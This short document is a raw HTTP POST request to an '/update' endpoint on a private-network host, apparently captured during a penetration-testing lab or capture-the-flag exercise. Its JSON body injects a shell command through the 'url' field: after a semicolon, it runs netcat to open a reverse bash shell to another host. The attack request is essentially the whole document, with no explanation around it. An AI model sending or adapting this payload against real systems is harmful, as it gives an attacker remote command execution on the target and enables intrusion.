 POST /update HTTP/1.1
Host: 192.168.182.134:13337
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 97
{
"user":"clumsyadmin",
"url":"http://192.168.45.229/shell;nc 192.168.45.229 13337 -e /bin/bash"
}